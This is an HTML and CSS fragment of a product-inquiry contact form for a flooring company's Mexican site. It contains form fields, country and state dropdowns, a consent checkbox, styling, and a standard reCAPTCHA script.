            /* height: :20px;*/
            /* margin-left: 5px; */
        }

        .element2 {
            width: 35% !important;
        }

        .element3 {
            width: 65% !important;
        }


        .element4 {
            width: 65% !important;
        }

        .close {
            float: right !important;
            font-size: 2rem !important;
            font-weight: 500 !important;
            line-height: 1 !important;
            color: #fff !important;
            margin-top: 5px !important;
            margin-right: 5px !important;
            /* color: #fff; */
            /* color: #000; */
            /* text-shadow: 0 1px 0 #fff; */
            opacity: 1;
        }





        .modal .modal-content {
            padding: 24px;
            width: 520px;
        }


        .modal {
            display: none;
            position: fixed;
            z-index: 2000000 !important;
            left: 0;
            top: -3px;
            width: 100%;
            max-height: 100%;
            height: 100%;
            overflow: auto;
            background-color: rgb(0, 0, 0);
            background-color: rgba(0, 0, 0, 0.4);
        }

        .modal-content {
            margin: 50px auto;
            border: 1px solid #999;
            width: 50%;
        }


        .clsFormHeader {
            font-family: 'montserrat' !important;
            font-weight: 300 !important;
            text-transform: uppercase !important;
            font-size: 20px !important;
            /* margin-bottom: 15px !important; */
            text-align: center !important;
            color: #fff !important;
            margin-top: 5px;
        }


        .clsFormSubHeader {
            font-family: 'montserrat' !important;
            font-weight: 900 !important;
            /* text-transform: uppercase !important;*/
            font-size: 18px !important;
            /*  margin-bottom: 15px !important;*/
            text-align: center !important;
            color: #003e57 !important;
        }


        .formHeaderClass {
            color: #ffffff !important;
            text-align: center;
            background-color: #003e57 !important;
        }
    </style>





</head>

<body>
    


    



    <div id="modalOne" class="modal">
        <div class="modal-content">
            <div class="contact-form">
                <div class="formHeaderClass">
                    <label id="formHeader" class="clsFormHeader">Contact Form</label><a class="close" style="cursor:default !important">×</a>
                </div>

                <div class="sidebar-form">
                    <div id="ContentPlaceHolderDefault_cp_body_ContactProduct_20_up3">
	
                            <div id="ContentPlaceHolderDefault_cp_body_ContactProduct_20_headerDiv" style="width: 100% !important" class="element1">
                                <div style="padding-top: 5px;" class="element2">
                                    <label id="ContentPlaceHolderDefault_cp_body_ContactProduct_20_formSubHeader" class="clsFormSubHeader">Product Inquiry</label>
                                </div>
                                <div id="ContentPlaceHolderDefault_cp_body_ContactProduct_20_prdLabel" style="border: 1px #ced4da solid; padding-left: 5px; padding-top: 5px;" class="element3" type="input">
                                    <label id="ContentPlaceHolderDefault_cp_body_ContactProduct_20_lblProdName" class="clsFormSubHeader">Pisos para industria cervecera</label>
                                </div>
                                
                            </div>
                        
</div>
                    <div id="ContentPlaceHolderDefault_cp_body_ContactProduct_20_up2">
	

                            <div id="ContentPlaceHolderDefault_cp_body_ContactProduct_20_divSubmissionMessage">
                                <span id="ContentPlaceHolderDefault_cp_body_ContactProduct_20_lblSubmissionText"></span>
                            </div>
                        
</div>
                    <div id="ContentPlaceHolderDefault_cp_body_ContactProduct_20_up1">
	
                            <div id="ContentPlaceHolderDefault_cp_body_ContactProduct_20_divForm">
                                <input type="hidden" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$cp_body$ContactProduct_20$hiddenFieldForm" id="ContentPlaceHolderDefault_cp_body_ContactProduct_20_hiddenFieldForm" />
                                <input type="hidden" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$cp_body$ContactProduct_20$hiddenFieldValidator" id="ContentPlaceHolderDefault_cp_body_ContactProduct_20_hiddenFieldValidator" />

                                <div class="form-group">


                                    <label id="ContentPlaceHolderDefault_cp_body_ContactProduct_20_lblRole">*Iam</label>
                                    <span id="ContentPlaceHolderDefault_cp_body_ContactProduct_20_reqRole" causesvalidation="true" style="color:Red;font-size:Smaller;display:none;">Role is Required</span>
                                    <select name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$cp_body$ContactProduct_20$ddlClientType" onchange="javascript:setTimeout(&#39;__doPostBack(\&#39;ctl00$ctl00$ctl00$ContentPlaceHolderDefault$cp_body$ContactProduct_20$ddlClientType\&#39;,\&#39;\&#39;)&#39;, 0)" id="ddlClientType" class="form-control">
		<option selected="selected" value="Select">Seleccionar</option>
		<option value="Industrial/Manufacturing">Industrial/Manufacturing</option>
		<option value="Commercial/Public Space">Commercial/Public Space</option>
		<option value="Government">Government</option>
		<option value="Architect/Engineer/Designer">Architect/Engineer/Designer</option>
		<option value="General Contractor/Builder">General Contractor/Builder</option>

	</select>


                                </div>

                                <div class="form-group">
                                    <label id="ContentPlaceHolderDefault_cp_body_ContactProduct_20_lblTitle">*Title</label>
                                    <input name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$cp_body$ContactProduct_20$txtTitle" type="text" id="ContentPlaceHolderDefault_cp_body_ContactProduct_20_txtTitle" class="form-control" />
                                </div>

                                <div class="form-group">
                                    <label id="ContentPlaceHolderDefault_cp_body_ContactProduct_20_lblFirstName">*First Name</label>

                                    <input name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$cp_body$ContactProduct_20$txtFirstName" type="text" id="ContentPlaceHolderDefault_cp_body_ContactProduct_20_txtFirstName" class="form-control" />
                                    <span id="ContentPlaceHolderDefault_cp_body_ContactProduct_20_reqTxtFirstName" style="color:Red;font-size:Smaller;display:none;">First Name is Required</span>
                                </div>

                                <div class="form-group">
                                    <label id="ContentPlaceHolderDefault_cp_body_ContactProduct_20_lblLastName">*Last Name</label>

                                    <input name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$cp_body$ContactProduct_20$txtLastName" type="text" id="ContentPlaceHolderDefault_cp_body_ContactProduct_20_txtLastName" class="form-control" />
                                    <span id="ContentPlaceHolderDefault_cp_body_ContactProduct_20_reqTxtLastName" style="color:Red;font-size:Smaller;display:none;">Last Name is Required</span>
                                </div>

                                <div class="form-group">
                                    <label id="ContentPlaceHolderDefault_cp_body_ContactProduct_20_lblCompany">*Company</label>

                                    <input name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$cp_body$ContactProduct_20$txtCompany" type="text" id="ContentPlaceHolderDefault_cp_body_ContactProduct_20_txtCompany" class="form-control" />
                                    <span id="ContentPlaceHolderDefault_cp_body_ContactProduct_20_reqTxtCompany" style="color:Red;font-size:Smaller;display:none;">Company is Required</span>
                                </div>
                                <div id="ContentPlaceHolderDefault_cp_body_ContactProduct_20_UpdatePanelProjects">
		
                                    
                                
                                     
	</div>
                                <div class="form-group">

                                    <label id="ContentPlaceHolderDefault_cp_body_ContactProduct_20_lblCountry">*Country</label>

                                    <select name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$cp_body$ContactProduct_20$ddlCountry" id="ContentPlaceHolderDefault_cp_body_ContactProduct_20_ddlCountry" class="form-control">
		<option value="United States">United States</option>
		<option value="Afghanistan">Afghanistan</option>
		<option value="Aland Islands">Aland Islands</option>
		<option value="Albania">Albania</option>
		<option value="Algeria">Algeria</option>
		<option value="American Samoa">American Samoa</option>
		<option value="Andorra">Andorra</option>
		<option value="Angola">Angola</option>
		<option value="Anguilla">Anguilla</option>
		<option value="Antigua And Barbuda">Antigua And Barbuda</option>
		<option value="Argentina">Argentina</option>
		<option value="Armenia">Armenia</option>
		<option value="Aruba">Aruba</option>
		<option value="Australia">Australia</option>
		<option value="Austria">Austria</option>
		<option value="Azerbaijan">Azerbaijan</option>
		<option value="Bahamas">Bahamas</option>
		<option value="Bahrain">Bahrain</option>
		<option value="Bangladesh">Bangladesh</option>
		<option value="Barbados">Barbados</option>
		<option value="Belgium">Belgium</option>
		<option value="Belize">Belize</option>
		<option value="Benin">Benin</option>
		<option value="Bermuda">Bermuda</option>
		<option value="Bhutan">Bhutan</option>
		<option value="Bolivia">Bolivia</option>
		<option value="Bosnia and Herzegovina">Bosnia and Herzegovina</option>
		<option value="Botswana">Botswana</option>
		<option value="Bouvet Island">Bouvet Island</option>
		<option value="Brazil">Brazil</option>
		<option value="British Indian Ocean Territory">British Indian Ocean Territory</option>
		<option value="Brunei">Brunei</option>
		<option value="Bulgaria">Bulgaria</option>
		<option value="Burkina Faso">Burkina Faso</option>
		<option value="Burundi">Burundi</option>
		<option value="Cambodia">Cambodia</option>
		<option value="Cameroon">Cameroon</option>
		<option value="Canada">Canada</option>
		<option value="Cape Verde">Cape Verde</option>
		<option value="Cayman Islands">Cayman Islands</option>
		<option value="Central African Republic">Central African Republic</option>
		<option value="Chad">Chad</option>
		<option value="Chile">Chile</option>
		<option value="China">China</option>
		<option value="Christmas Island">Christmas Island</option>
		<option value="Cocos (Keeling) Islands">Cocos (Keeling) Islands</option>
		<option value="Colombia">Colombia</option>
		<option value="Comoros">Comoros</option>
		<option value="Congo">Congo</option>
		<option value="Cook Islands">Cook Islands</option>
		<option value="Costa Rica">Costa Rica</option>
		<option value="Cote D&#39;Ivoire (Ivory Coast)">Cote D&#39;Ivoire (Ivory Coast)</option>
		<option value="Croatia (Hrvatska)">Croatia (Hrvatska)</option>
		<option value="Cyprus">Cyprus</option>
		<option value="Czech Republic">Czech Republic</option>
		<option value="Denmark">Denmark</option>
		<option value="Djibouti">Djibouti</option>
		<option value="Dominica">Dominica</option>
		<option value="Dominican Republic">Dominican Republic</option>
		<option value="East Timor">East Timor</option>
		<option value="Ecuador">Ecuador</option>
		<option value="Egypt">Egypt</option>
		<option value="El Salvador">El Salvador</option>
		<option value="Equatorial Guinea">Equatorial Guinea</option>
		<option value="Eritrea">Eritrea</option>
		<option value="Estonia">Estonia</option>
		<option value="Ethiopia">Ethiopia</option>
		<option value="Falkland Islands">Falkland Islands</option>
		<option value="Faroe Islands">Faroe Islands</option>
		<option value="Fiji Islands">Fiji Islands</option>
		<option value="Finland">Finland</option>
		<option value="France">France</option>
		<option value="French Guiana">French Guiana</option>
		<option value="French Polynesia">French Polynesia</option>
		<option value="French Southern Territories">French Southern Territories</option>
		<option value="Gabon">Gabon</option>
		<option value="Gambia The">Gambia The</option>
		<option value="Georgia">Georgia</option>
		<option value="Germany">Germany</option>
		<option value="Ghana">Ghana</option>
		<option value="Gibraltar">Gibraltar</option>
		<option value="Greece">Greece</option>
		<option value="Greenland">Greenland</option>
		<option value="Grenada">Grenada</option>
		<option value="Guadeloupe">Guadeloupe</option>
		<option value="Guam">Guam</option>
		<option value="Guatemala">Guatemala</option>
		<option value="Guernsey and Alderney">Guernsey and Alderney</option>
		<option value="Guinea-Bissau">Guinea-Bissau</option>
		<option value="Guyana">Guyana</option>
		<option value="Haiti">Haiti</option>
		<option value="Heard and McDonald Islands">Heard and McDonald Islands</option>
		<option value="Honduras">Honduras</option>
		<option value="Hong Kong S.A.R.">Hong Kong S.A.R.</option>
		<option value="Hungary">Hungary</option>
		<option value="Iceland">Iceland</option>
		<option value="India">India</option>
		<option value="Indonesia">Indonesia</option>
		<option value="Iraq">Iraq</option>
		<option value="Ireland">Ireland</option>
		<option value="Israel">Israel</option>
		<option value="Italy">Italy</option>
		<option value="Jamaica">Jamaica</option>
		<option value="Japan">Japan</option>
		<option value="Jersey">Jersey</option>
		<option value="Jordan">Jordan</option>
		<option value="Kazakhstan">Kazakhstan</option>
		<option value="Kenya">Kenya</option>
		<option value="Kiribati">Kiribati</option>
		<option value="Korea South">Korea South</option>
		<option value="Kuwait">Kuwait</option>
		<option value="Kyrgyzstan">Kyrgyzstan</option>
		<option value="Laos">Laos</option>
		<option value="Latvia">Latvia</option>
		<option value="Lebanon">Lebanon</option>
		<option value="Lesotho">Lesotho</option>
		<option value="Liberia">Liberia</option>
		<option value="Libya">Libya</option>
		<option value="Liechtenstein">Liechtenstein</option>
		<option value="Lithuania">Lithuania</option>
		<option value="Luxembourg">Luxembourg</option>
		<option value="Macau S.A.R.">Macau S.A.R.</option>
		<option value="Macedonia">Macedonia</option>
		<option value="Madagascar">Madagascar</option>
		<option value="Malawi">Malawi</option>
		<option value="Malaysia">Malaysia</option>
		<option value="Maldives">Maldives</option>
		<option value="Mali">Mali</option>
		<option value="Malta">Malta</option>
		<option value="Man (Isle of)">Man (Isle of)</option>
		<option value="Marshall Islands">Marshall Islands</option>
		<option value="Martinique">Martinique</option>
		<option value="Mauritania">Mauritania</option>
		<option value="Mauritius">Mauritius</option>
		<option value="Mayotte">Mayotte</option>
		<option value="Mexico">Mexico</option>
		<option value="Micronesia">Micronesia</option>
		<option value="Moldova">Moldova</option>
		<option value="Monaco">Monaco</option>
		<option value="Mongolia">Mongolia</option>
		<option value="Montenegro">Montenegro</option>
		<option value="Montserrat">Montserrat</option>
		<option value="Morocco">Morocco</option>
		<option value="Mozambique">Mozambique</option>
		<option value="Myanmar">Myanmar</option>
		<option value="Namibia">Namibia</option>
		<option value="Nauru">Nauru</option>
		<option value="Nepal">Nepal</option>
		<option value="Netherlands Antilles">Netherlands Antilles</option>
		<option value="Netherlands The">Netherlands The</option>
		<option value="New Caledonia">New Caledonia</option>
		<option value="New Zealand">New Zealand</option>
		<option value="Nicaragua">Nicaragua</option>
		<option value="Niger">Niger</option>
		<option value="Nigeria">Nigeria</option>
		<option value="Niue">Niue</option>
		<option value="Norfolk Island">Norfolk Island</option>
		<option value="Northern Mariana Islands">Northern Mariana Islands</option>
		<option value="Norway">Norway</option>
		<option value="Oman">Oman</option>
		<option value="Pakistan">Pakistan</option>
		<option value="Palau">Palau</option>
		<option value="Palestinian Territory Occupied">Palestinian Territory Occupied</option>
		<option value="Panama">Panama</option>
		<option value="Papua new Guinea">Papua new Guinea</option>
		<option value="Paraguay">Paraguay</option>
		<option value="Peru">Peru</option>
		<option value="Philippines">Philippines</option>
		<option value="Pitcairn Island">Pitcairn Island</option>
		<option value="Poland">Poland</option>
		<option value="Portugal">Portugal</option>
		<option value="Puerto Rico">Puerto Rico</option>
		<option value="Qatar">Qatar</option>
		<option value="Reunion">Reunion</option>
		<option value="Romania">Romania</option>
		<option value="Russia">Russia</option>
		<option value="Rwanda">Rwanda</option>
		<option value="Saint Helena">Saint Helena</option>
		<option value="Saint Kitts And Nevis">Saint Kitts And Nevis</option>
		<option value="Saint Lucia">Saint Lucia</option>
		<option value="Saint Pierre and Miquelon">Saint Pierre and Miquelon</option>
		<option value="Saint Vincent And The Grenadines">Saint Vincent And The Grenadines</option>
		<option value="Saint-Barthelemy">Saint-Barthelemy</option>
		<option value="Saint-Martin (French part)">Saint-Martin (French part)</option>
		<option value="Samoa">Samoa</option>
		<option value="San Marino">San Marino</option>
		<option value="Sao Tome and Principe">Sao Tome and Principe</option>
		<option value="Saudi Arabia">Saudi Arabia</option>
		<option value="Senegal">Senegal</option>
		<option value="Serbia">Serbia</option>
		<option value="Seychelles">Seychelles</option>
		<option value="Sierra Leone">Sierra Leone</option>
		<option value="Singapore">Singapore</option>
		<option value="Slovakia">Slovakia</option>
		<option value="Slovenia">Slovenia</option>
		<option value="Solomon Islands">Solomon Islands</option>
		<option value="Somalia">Somalia</option>
		<option value="South Africa">South Africa</option>
		<option value="South Georgia">South Georgia</option>
		<option value="Spain">Spain</option>
		<option value="Sri Lanka">Sri Lanka</option>
		<option value="Svalbard And Jan Mayen Islands">Svalbard And Jan Mayen Islands</option>
		<option value="Swaziland">Swaziland</option>
		<option value="Sweden">Sweden</option>
		<option value="Switzerland">Switzerland</option>
		<option value="Taiwan">Taiwan</option>
		<option value="Tanzania">Tanzania</option>
		<option value="Thailand">Thailand</option>
		<option value="Togo">Togo</option>
		<option value="Tokelau">Tokelau</option>
		<option value="Tonga">Tonga</option>
		<option value="Trinidad And Tobago">Trinidad And Tobago</option>
		<option value="Tunisia">Tunisia</option>
		<option value="Turkey">Turkey</option>
		<option value="Turkmenistan">Turkmenistan</option>
		<option value="Turks And Caicos Islands">Turks And Caicos Islands</option>
		<option value="Tuvalu">Tuvalu</option>
		<option value="Uganda">Uganda</option>
		<option value="Ukraine">Ukraine</option>
		<option value="United Arab Emirates">United Arab Emirates</option>
		<option value="United Kingdom">United Kingdom</option>
		<option value="United States">United States</option>
		<option value="United States Minor Outlying Islands">United States Minor Outlying Islands</option>
		<option value="Uruguay">Uruguay</option>
		<option value="Uzbekistan">Uzbekistan</option>
		<option value="Vanuatu">Vanuatu</option>
		<option value="Vatican City State (Holy See)">Vatican City State (Holy See)</option>
		<option value="Venezuela">Venezuela</option>
		<option value="Vietnam">Vietnam</option>
		<option value="Virgin Islands (British)">Virgin Islands (British)</option>
		<option value="Virgin Islands (US)">Virgin Islands (US)</option>
		<option value="Wallis And Futuna Islands">Wallis And Futuna Islands</option>
		<option value="Western Sahara">Western Sahara</option>
		<option value="Yemen">Yemen</option>
		<option value="Zimbabwe">Zimbabwe</option>

	</select>
                                    <span id="ContentPlaceHolderDefault_cp_body_ContactProduct_20_reqDdlCountry" style="color:Red;font-size:Smaller;display:none;">Country is Required</span>
                                </div>
                                <div id="ContentPlaceHolderDefault_cp_body_ContactProduct_20_divState" class="form-group">

                                    <label id="ContentPlaceHolderDefault_cp_body_ContactProduct_20_lblState">*State</label>

                                    <select name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$cp_body$ContactProduct_20$ddlState" id="ContentPlaceHolderDefault_cp_body_ContactProduct_20_ddlState" class="form-control">
		<option value="Alabama">Alabama</option>
		<option value="Alaska">Alaska</option>
		<option value="Arizona">Arizona</option>
		<option value="Arkansas">Arkansas</option>
		<option value="California">California</option>
		<option value="Colorado">Colorado</option>
		<option value="Connecticut">Connecticut</option>
		<option value="Delaware">Delaware</option>
		<option value="District of Columbia">District of Columbia</option>
		<option value="Florida">Florida</option>
		<option value="Georgia">Georgia</option>
		<option value="Hawaii">Hawaii</option>
		<option value="Idaho">Idaho</option>
		<option value="Illinois">Illinois</option>
		<option value="Indiana">Indiana</option>
		<option value="Iowa">Iowa</option>
		<option value="Kansas">Kansas</option>
		<option value="Kentucky">Kentucky</option>
		<option value="Louisiana">Louisiana</option>
		<option value="Maine">Maine</option>
		<option value="Maryland">Maryland</option>
		<option value="Massachusetts">Massachusetts</option>
		<option value="Michigan">Michigan</option>
		<option value="Minnesota">Minnesota</option>
		<option value="Mississippi">Mississippi</option>
		<option value="Missouri">Missouri</option>
		<option value="Montana">Montana</option>
		<option value="Nebraska">Nebraska</option>
		<option value="Nevada">Nevada</option>
		<option value="New Hampshire">New Hampshire</option>
		<option value="New Jersey">New Jersey</option>
		<option value="New Mexico">New Mexico</option>
		<option value="New York">New York</option>
		<option value="North Carolina">North Carolina</option>
		<option value="North Dakota">North Dakota</option>
		<option value="Ohio">Ohio</option>
		<option value="Oklahoma">Oklahoma</option>
		<option value="Oregon">Oregon</option>
		<option value="Pennsylvania">Pennsylvania</option>
		<option value="Puerto Rico">Puerto Rico</option>
		<option value="Rhode Island">Rhode Island</option>
		<option value="South Carolina">South Carolina</option>
		<option value="South Dakota">South Dakota</option>
		<option value="Tennessee">Tennessee</option>
		<option value="Texas">Texas</option>
		<option value="Utah">Utah</option>
		<option value="Vermont">Vermont</option>
		<option value="Virginia">Virginia</option>
		<option value="Washington">Washington</option>
		<option value="West Virginia">West Virginia</option>
		<option value="Wisconsin">Wisconsin</option>
		<option value="Wyoming">Wyoming</option>

	</select>
                                    <span id="ContentPlaceHolderDefault_cp_body_ContactProduct_20_reqDdlState" style="color:Red;font-size:Smaller;display:none;">State is Required</span>
                                </div>
                                <div class="form-group">
                                    <label id="ContentPlaceHolderDefault_cp_body_ContactProduct_20_lblZipCode">*Zip Code</label>

                                    <input name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$cp_body$ContactProduct_20$txtZipCode" type="text" id="ContentPlaceHolderDefault_cp_body_ContactProduct_20_txtZipCode" class="form-control" />
                                    <span id="ContentPlaceHolderDefault_cp_body_ContactProduct_20_reqTxtZipCode" style="color:Red;font-size:Smaller;display:none;">Zip Code is Required</span>
                                </div>
                                
                                <div class="form-group">
                                    <label id="ContentPlaceHolderDefault_cp_body_ContactProduct_20_lblPhone">*Phone</label>

                                    <input name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$cp_body$ContactProduct_20$txtPhone" type="tel" id="ContentPlaceHolderDefault_cp_body_ContactProduct_20_txtPhone" class="form-control" />
                                    <span id="ContentPlaceHolderDefault_cp_body_ContactProduct_20_reqTxtPhone" style="color:Red;font-size:Smaller;display:none;">Phone is Required</span>
                                    
                                </div>

                                <div class="form-group">

                                    <label id="ContentPlaceHolderDefault_cp_body_ContactProduct_20_lblEmail">*Email</label>

                                    <input name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$cp_body$ContactProduct_20$txtEmail" type="email" id="ContentPlaceHolderDefault_cp_body_ContactProduct_20_txtEmail" class="form-control" />
                                    <span id="ContentPlaceHolderDefault_cp_body_ContactProduct_20_reqTxtEmail" style="color:Red;font-size:Smaller;display:none;">Email is Required</span>
                                    <span id="ContentPlaceHolderDefault_cp_body_ContactProduct_20_ctl04" style="color:Red;display:none;">Enter valid email.</span>
                                </div>

                                <div class="form-group">
                                    <label id="ContentPlaceHolderDefault_cp_body_ContactProduct_20_lblAof">*Area of Facility</label>

                                    <input name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$cp_body$ContactProduct_20$txtAof" type="text" id="ContentPlaceHolderDefault_cp_body_ContactProduct_20_txtAof" class="form-control" />
                                    <span id="ContentPlaceHolderDefault_cp_body_ContactProduct_20_reqTxtAof" style="color:Red;font-size:Smaller;display:none;">Area of Facility is Required</span>
                                </div>
                                <div class="form-group1">
                                    <input id="gdprAccept_ContactUs" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$cp_body$ContactProduct_20$gdprAccept_ContactUs" checked="checked" /><label for="gdprAccept_ContactUs"><p><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">La información que nos ha proporcionado nos ayudará a ofrecerle información respecto a nuestros productos y servicios. Al marcar esta casilla, indica que ha leído y acepta nuestros </span></span><a href="http://stonhard.com.mx/terminos-de-uso/" title="términos de uso"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">términos de uso</span></span></a><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">  y nuestra </span></span><a href="http://stonhard.com.mx/politica-de-privacidad/" title="Política de privacidad"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Política de privacidad</span></span></a><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"> de terceros. Lea estos términos para entender cómo protegemos y gestionamos sus datos”. </span></span><br /><strong><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Actualizado por última vez en mayo de 2018.</span></span></strong></p></label>
                                    <span id="ContentPlaceHolderDefault_cp_body_ContactProduct_20_gdprError_ContactUs" style="color:Red;font-size:Smaller;display:none;">Acepta los Términos</span>
                                    <script type="text/javascript">
                                        function gdprValidate_Main(oSrc, args) {
                                            args.IsValid = document.getElementById("gdprAccept_ContactUs").checked;
                                            console.log("clientside GDPR validation fired")
                                        }
                                    </script>
                                </div>
                                <div class="form-group1">
                                    <input id="prodReceiveComm" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$cp_body$ContactProduct_20$prodReceiveComm" checked="checked" /><label for="prodReceiveComm">I would like to receive other communications about Stonhard products and services that may be of interest to me.</label>

                                </div>
                                
                                
                                                               
        
                                <div >
                                    <div class="row">
                                    <div class="col s6 col-lg-6">
                                    <input type="submit" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$cp_body$ContactProduct_20$btnSubmit" value="Submit" onclick="javascript:WebForm_DoPostBackWithOptions(new WebForm_PostBackOptions(&quot;ctl00$ctl00$ctl00$ContentPlaceHolderDefault$cp_body$ContactProduct_20$btnSubmit&quot;, &quot;&quot;, true, &quot;PersonalInfoGroup&quot;, &quot;&quot;, false, false))" id="ContentPlaceHolderDefault_cp_body_ContactProduct_20_btnSubmit" class="prodbtn" type="button" />
                                 </div>
                                         <div class="col s6 col-lg-6">
                                     <div id="ContentPlaceHolderDefault_cp_body_ContactProduct_20_UpdateProgress1" style="display:none;">
		
                                       
                                            <img src="../../img/Spinner.gif" alt="Please wait" style="padding-top:10px"/>
                                          
                                    
	</div>
                                            
                                              <input type="hidden" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$cp_body$ContactProduct_20$GoogleReCaptchaToken" id="GoogleReCaptchaToken" />
                        <span style="color: red; display: inline;" id="captchaError"></span>
                                </div>
                                        </div>
                                    </div>

                            </div>
                        
</div>
                </div>


            </div>
        </div>
    </div>
</body>
<style>
    form p {
        /* margin-top: 9px; */
        font-size: smaller !important;
    }


    input#gdprAccept_ContactUs {
        float: left;
        width: 20px !important;
        margin-top: 20px;
        -webkit-appearance: checkbox !important;
    }

    [type="checkbox"] + label {
        position: relative !important;
        padding-left: 35px !important;
        color: #000 !important;
        top: -3px !important;
        cursor: pointer !important;
        display: inline-block !important;
        /* height: 25px !important;*/
        line-height: 20px !important;
        font-size: 1rem !important;
        -webkit-user-select: none !important;
        -moz-user-select: none !important;
        -ms-user-select: none !important;
        user-select: none !important;
    }
</style>
<script>
    var nextStep = document.querySelector('#btnSubmit');

    nextStep.addEventListener('click', function (e) {
        e.preventDefault();
        // Hide first view
        document.getElementById('divForm').style.display = 'none';

        // Show thank you message element
        document.getElementById('divSubmissionMessage').style.display = 'block';
    });
</script>

<!--<script type="text/javascript">
    $('form').on('submit', function (e) {
        debugger;
        if (grecaptcha.getResponse() == "") {
            e.preventDefault();
            $("#captchaError").text("Sorry, please validate the reCAPTCHA.");
        } else {
            $("#captchaError").text("");

        }

    });



</script>-->
 <script src="https://www.google.com/recaptcha/api.js?render=6Levo70lAAAAADnup-pX1P4osiPlBstVK9P5xL-E"></script>


    <script language="javascript">



        grecaptcha.ready(function () {
            grecaptcha.execute('6Levo70lAAAAADnup-pX1P4osiPlBstVK9P5xL-E',{action: 'productSubmit'})
                .then(function (token) {
                    
                    $("#GoogleReCaptchaToken").val(token);
                });

            
        });
        $('form').on('submit', function (e) {
            

            if ($("#GoogleReCaptchaToken").val().length <= 0) {
                e.preventDefault();
                $("#captchaError").text("Sorry, reCAPTCHA can't be validated.");
            }
            else {
                $("#captchaError").text("");
            }

        });
    </script>
<style>
    
    .sidebar-form {
        position: relative !important;
        /* top: 250px !important;*/

        /*width: 450px !important;
        height: 610px !important;*/
        background-color: #fff !important;
       /* padding: 20px !important;*/
        /*  transform: translateY(-50%) !important;
            transition: right .4s linear !important;*/
    }

        .sidebar-form.show {
            right: 0 !important;
            content: "" !important;
            display: table !important;
            clear: both !important;
            z-index: 1;
        }

        .sidebar-form .call-action {
            position: absolute !important;
            background-color: #21AAC9 !important;
            font-family: 'roboto' !important;
            font-weight: 400 !important;
            letter-spacing: 1px !important;
            color: var(--white) !important;
            width: 150px !important;
            height: 40px !important;
            text-align: center !important;
            line-height: 40px !important;
            cursor: pointer !important;
            left: -95px !important;
            top: 50% !important;
            transform: translateY(-50%) rotate(-90deg) !important;
        }

        .sidebar-form h3 {
            font-family: 'montserrat' !important;
            font-weight: 700 !important;
            text-transform: uppercase !important;
            font-size: 20px !important;
            margin-bottom: 15px !important;
            text-align: center !important;
            color: var(--red) !important;
        }

        .sidebar-form .form-group {
            float: left !important;
            width: 50% !important;
            padding: 5px !important;
        }

        .sidebar-form .form-group1 {
            float: left !important;
            width: 100% !important;
            padding: 5px !important;
        }

        .sidebar-form .form-group label {
            font-family: 'roboto' !important;
            font-weight: 500 !important;
            font-size: 15px !important;
            margin-bottom: 2px !important;
            color: #333 !important;
        }

        .sidebar-form #submit-btn {
            width: 100% !important;
            border: none !important;
            margin-top: 8px !important;
            background-color: var(--purple) !important;
            color: var(--white) !important;
            padding: 7px !important;
            font-family: 'roboto' !important;
            font-weight: 400 !important;
            cursor: pointer !important;
        }


    .form-control {
        display: block !important;
        -webkit-box-sizing: inherit !important;
        width: 100% !important;
        height: calc(1.5em + .25rem + 2px) !important;
        padding: .375rem .75rem !important;
        font-size: 1rem !important;
        font-weight: 400 !important;
        line-height: 0.5 !important;
        color: #495057 !important;
        background-color: #fff !important;
        background-clip: padding-box !important;
        border: 1px solid #ced4da !important;
    }

    .form-group {
        margin-bottom: -0.5rem !important;
    }

    .prodbtn {
        color: #fff !important;
        font-size: 12px !important;
        background-color: #0099d8 !important;
        transition: .2s ease-out !important;
        margin: 15px 5px !important;
        border: none !important;
        border-radius: 2px !important;
        height: 36px !important;
        width: 200px !important;
        padding: 0 2rem !important;
        text-transform: uppercase !important;
        -webkit-tap-highlight-color: transparent !important;
    }


    input:not([type]), input[type=text]:not(.browser-default), input[type=password]:not(.browser-default), input[type=email]:not(.browser-default), input[type=url]:not(.browser-default), input[type=time]:not(.browser-default), input[type=date]:not(.browser-default), input[type=datetime]:not(.browser-default), input[type=datetime-local]:not(.browser-default), input[type=tel]:not(.browser-default), input[type=number]:not(.browser-default), input[type=search]:not(.browser-default), textarea.materialize-textarea {
        margin: 0 0 0px 0 !important;
    }
</style>


<style>
    @media only screen and (min-device-width: 325px) and (max-device-width: 812px) and (-webkit-min-device-pixel-ratio: 3) {


        .element1 {
            display: inherit !important;
        }

        .element2 {
            width: 100% !important;
        }


        .element3 {
            width: 100% !important;
        }

        .element4 {
            width: 100% !important;
        }

        .sidebar-form {
            position: relative !important;
            width: 290px !important;
            height: 610px !important;
            background-color: #fff !important;
            padding: 20px !important;
        }


        .modal .modal-content {
            padding: 24px;
            width: 350px;
        }

        .sidebar-form .form-group {
            width: 100% !important;
            display: inline-block !important;
        }
    }


    @media (min-width: 460px) and (max-width: 870px) {

        input:not([type]), input[type=text]:not(.browser-default), input[type=password]:not(.browser-default), input[type=email]:not(.browser-default), input[type=url]:not(.browser-default), input[type=time]:not(.browser-default), input[type=date]:not(.browser-default), input[type=datetime]:not(.browser-default), input[type=datetime-local]:not(.browser-default), input[type=tel]:not(.browser-default), input[type=number]:not(.browser-default), input[type=search]:not(.browser-default), textarea.materialize-textarea {
            margin: 0 0 0px 0 !important;
        }

        .element2 {
            width: 45% !important;
        }

        .element3 {
            width: 55% !important;
        }

        .element4 {
            width: 55% !important;
        }

        .form-control {
            display: block !important;
            -webkit-box-sizing: inherit !important;
            width: 100% !important;
